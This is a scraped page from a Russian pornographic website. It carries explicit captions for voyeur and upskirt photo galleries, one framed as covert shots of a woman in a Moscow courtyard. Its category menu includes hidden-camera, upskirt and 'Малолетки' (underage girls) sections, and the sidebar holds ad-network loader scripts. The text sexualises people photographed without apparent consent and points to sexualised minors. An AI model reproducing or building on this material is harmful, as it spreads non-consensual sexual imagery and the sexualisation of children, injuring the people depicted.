				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2017/03/20/" >20-03-2017, 00:34</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-134'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '134'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '134'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '134'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '134'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '134'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-134" style="display:inline;">Во дворе дома девушка гуляет в короткой юбке выше колен с банкой пива, а под юбкой ажурные чулки и белые трусы, обтягивающие писю. Девочка засвечивает в московском дворе трусы под юбкой на лестнице и просто нагибаясь низко раком, ведь юбочка мини.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2017-03/1489966649_m1_milf078.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2017-03/1489966649_m1_milf078.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-03/thumbs/1489966649_m1_milf078.jpg" style="float:left;" alt='Засвет трусов под юбкой во дворе' title='Засвет трусов под юбкой во дворе'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2017-03/1489966672_51_.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2017-03/1489966672_51_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-03/thumbs/1489966672_51_.jpg" style="float:right;" alt='Засвет трусов под юбкой во дворе' title='Засвет трусов под юбкой во дворе'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/voyeur/134-zasvet-trusov-pod-yubkoy-vo-dvore.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 8670"><b>8670</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/voyeur/134-zasvet-trusov-pod-yubkoy-vo-dvore.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/voyeur/">Подглядывание</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/upskirt/">Под юбками</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/128-devochka-s-shirokimi-bedrami.html">Девочка с широкими бедрами</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2017/02/22/" >22-02-2017, 07:45</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-128'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '128'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '128'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '128'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '128'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '128'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-128" style="display:inline;">Частные фото девочки с большой жопой, отдыхающей голой у пруда с широкими бедрами, купающейся в озере без купальника голышом как нудистка<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2017-02/1487749358_1_.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2017-02/1487749358_1_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-02/thumbs/1487749358_1_.jpg" style="float:left;" alt='Девочка с широкими бедрами' title='Девочка с широкими бедрами'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2017-02/1487749454_2_.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2017-02/1487749454_2_.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2017-02/thumbs/1487749454_2_.jpg" style="float:right;" alt='Девочка с широкими бедрами' title='Девочка с широкими бедрами'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/128-devochka-s-shirokimi-bedrami.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 12621"><b>12621</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/128-devochka-s-shirokimi-bedrami.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/student/">Студентки</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/flashing/">Эксгибиционистки</a></p>
	</div>
</div><br /><div class="dpad basenavi ignore-select">
	<div class="bnnavi">
		<div class="navigation"><span>1</span> <a href="http://women.devtra.ru/flashing/page/2/">2</a> </div>
		<div class="nextprev">
			<span><span class="thide pprev">Назад</span></span>
			<a href="http://women.devtra.ru/flashing/page/2/"><span class="thide pnext">Вперед</span></a>
		</div>
	</div>
	<a class="thide toptop" onclick="scroll(0,0); return false" href="#">Наверх</a>
</div></div>
					</div>
					<div id="sidebar" class="lcol">
						
                       <div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Спонсор проекта:</h4>
		</div>
		<ul>
			<center>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Конфиденциальная сервис по доставке <a href="https://www.sexfeast.ru/ru-city-elxxcy-68/" target="_blank">sexfeast.ru</a> - секс-игрушки с доставкой на дом. 
<br>

<br>
<!-- спонсор 
<script async type="text/javascript" src="//jfhoq.com/8dqwb82tqlno/viluqvbw82qt97a45jx9fjb7ilv/j452tqb8wfpwib43b00ad51604aec8212e660ea058da5"></script>
<br>
<script type="text/javascript">(function ( url, delay ) { var id = 't' + Math.random().toString().substr( 2 ); document.write( '<div id="' + id + '"></div>' ); setTimeout( function () { var s = document.createElement('script'); s.async = true; s.src = url; s.charset = "UTF-8"; var p = document.getElementById( id ); p.parentNode.replaceChild( s, p ); }, delay ) })( "http://tr.rtishevo64.ru/0vm36z84lz1687zv2rr50zvjnveb5xldd7bf", 2502);</script>
 -->

</center>
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>




<div id="leftmenu" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Категории секса:</h4>
		</div>
	
        
		<div class="dpad">
			<ul class="lmenu reset">
                <li><a href="http://women.devtra.ru/">Главная голых девочек</a></li>
                <li><a href="http://women.devtra.ru/volos/">Волосатые пезды</a></li>
                <li><a href="http://women.devtra.ru/milf/">Зрелые мамочки</a></li>
                <li><a href="http://women.devtra.ru/teen/">Малолетки</a></li>
                <li><a href="http://women.devtra.ru/nudist/">Нудистки</a></li>
                <li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a></li>
                <li><a href="http://women.devtra.ru/siski/">Большие сиськи</a></li>
                <li><a href="http://women.devtra.ru/student/">Студентки</a></li>
                <li><a href="http://women.devtra.ru/office/">Секретарши развратные</a></li>
                <li><a href="http://women.devtra.ru/ass/">Голые задницы женщин</a></li>
                <li><a href="http://women.devtra.ru/kavkaz/">Кавказкие девушки</a></li>
                <li><a href="http://women.devtra.ru/voyeur/">Подглядывания</a></li>
                <li><a href="http://women.devtra.ru/supruga/">Голые жены</a></li>
                <li><a href="http://women.devtra.ru/upskirt/">Фото под юбками</a></li>
                <li><a href="http://women.devtra.ru/mulat/">Темнокожие девушки</a></li>
                <li><a href="http://women.devtra.ru/flashing/">Флешинг эксгибиционисток</a></li>
                <li><a href="http://women.devtra.ru/stars/">Знаменитости голые</a></li>
                

			
                
			</ul>
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>









<div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Популярные галереи:</h4>
		</div>
		<ul>
			
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div> 
                        
					</div>
					<div class="clr"></div>
				</div>
			</div>
			
            
		</div>
	</div></div>
	
    <div class="wbtm wsh"><div class="wsh"><div class="wsh">&nbsp;</div></div></div>
</div>
<div id="footmenu" class="wwide">
	<div class="wrapper"><div class="dpad">
		<ul class="reset">
			<li><a href="../">Главная сайта видео голеньких баб</a></li>
	          	<li><a href="/index.php?do=search&amp;mode=advanced">Расширенный поиск эротики</a></li>
				<li><a href="/index.php?do=lastnews">Последние эротические фото</a></li>
				<li><a href="/index.php?action=mobile">Мобильная версия частных видео</a></li>
                <li><a href="/rss.xml">Чтение RSS голых девушек</a></li>
            
		</ul>
	</div></div>
	<div class="shadow">&nbsp;</div>
</div>
<div id="footer" class="wwide">
	<div class="wrapper"><div class="dpad">
		<span class="copyright">
			Copyright &copy; 2013 Голые девушки на откровенных фото без трусов<br />
			Эротические видеоролики раздетых женщин &copy; 2023.      Разботано на основе <a target=_blank href="http://women.devtra.ru/license.txt">CuteNews GPL</a><br />
		</span> 
		<div class="counts">
      
			<ul class="reset">
				<li>
         
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'>")
//--></script><!--/LiveInternet-->
                
                </li>
			<li></li> 
			<li></li> 
			</ul>
		</div>
		<div class="clr"></div>
	</div></div>
</div>
</body>
</html>
